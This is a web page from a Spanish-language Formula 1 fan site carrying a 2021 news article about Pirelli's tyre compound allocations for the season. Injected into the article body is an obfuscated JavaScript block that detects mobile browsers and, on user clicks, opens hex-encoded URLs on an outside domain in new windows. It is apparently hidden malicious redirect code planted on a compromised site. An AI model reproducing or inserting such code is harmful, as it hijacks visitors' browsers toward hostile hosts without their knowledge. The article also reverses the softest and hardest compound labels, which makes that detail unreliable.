                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">MONDAY , FEBRUARY 23 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-16730" class="post-16730 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-neumaticos-2021 znews_tag-pirelli zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="675" src="https://www.fanat1cos.com/wp-content/uploads/2020/10/20201023_104514-e1606157048317.jpg" class="attachment-full size-full wp-post-image" alt="Pirelli anuncia los neumáticos disponibles para toda temporada" decoding="async" fetchpriority="high" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Pirelli anuncia los neumáticos disponibles para toda temporada</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/" class="zm-date">19 febrero, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Pirelli reveló de un solo golpe los neumáticos disponibles para cada carrera de la temporada de Fórmula 1 de 2021. La fábrica ha optado por hacer que los mismos compuestos estén disponibles en la mayoría de los GP.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>La fábrica italiana anunció el viernes (19), de una vez, los compuestos disponibles para cada uno de los 23 GP de la temporada.Fórmula 1 .</p>
<p>&nbsp;</p>
<p>El anuncio no trajo grandes sorpresas, con Pirelli apostando por selecciones similares a las vistas en la temporada 2020. La combinación más común es la de neumáticos <strong>C2</strong>, <strong>C3</strong> y <strong>C4</strong> disponibles, precisamente los intermedios en la gama de cinco compuestos de Pirelli, siendo el <strong>C1</strong> el más blando y el <strong>C5</strong> el más duro.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_16731" aria-describedby="caption-attachment-16731" style="width: 2560px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16731" src="https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-scaled.jpg" alt="" width="2560" height="1440" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-scaled.jpg 2560w, https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-300x169.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-1024x576.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-768x432.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-1536x864.jpg 1536w, https://www.fanat1cos.com/wp-content/uploads/2021/02/Pirelli-toda-a-temporada-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-16731" class="wp-caption-text">Foto Pirelli</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><em>&#8220;Anunciar todas las selecciones de neumáticos del año ahora ayuda a los equipos y pilotos con la planificación, al mismo tiempo que permite la máxima flexibilidad en caso de cambios en el calendario, como los que vimos el año pasado&#8221;, dijo Mario Isola, representante de Pirelli en la Fórmula 1. “Los equipos en sí son, en general, muy similares a los del año pasado, lo que significa que los equipos tendrán mucha información para analizar. Aún así, tendremos dos carreras con neumáticos más blandos ”, continuó.</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Las carreras citadas por Isola son los GP de Azerbaiyán y Brasil, dos que fueron cancelados en 2020. En sus respectivas ediciones de 2019, los neumáticos más duros no fueron muy utilizados porque no son muy ventajosos. De esa forma, las carreras serán con los compuestos más blandos de todos.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Pirelli%20anuncia%20los%20neumáticos%20disponibles%20para%20toda%20temporada&#038;url=https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Hamilton-barcelona-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/">Finalizó la semana de shakedown en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/finalizo-la-semana-de-shakedown-en-barcelona/" class="zm-date">30 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Aston-Martin-Barcelona-2026-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/">Aston Martin pudo rodar en Barcelona</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/aston-martin-pudo-rodar-en-barcelona/" class="zm-date">29 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Norris-Barcelona-test-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/">Norris estrenó el McLaren, pero Mercedes se lleva los comentarios</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/norris-estreno-el-mclaren-pero-mercedes-se-lleva-los-comentarios/" class="zm-date">28 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
